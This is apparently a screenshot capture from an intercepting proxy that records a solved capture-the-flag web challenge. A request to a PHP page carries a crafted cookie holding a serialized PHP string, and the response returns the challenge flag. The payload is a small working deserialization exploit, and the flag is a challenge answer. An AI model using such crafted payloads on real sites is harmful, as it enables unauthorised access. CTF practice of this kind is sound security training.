 Go Cancel < >
Request
Raw Params Headers Hex
GET /flagphp/ HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ISecer=s:0:"";
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 19 Jul 2017 12:19:06 G
Content-Type: text/html
Connection: close
Content-Length: 27
flag{unserialize_by_virink}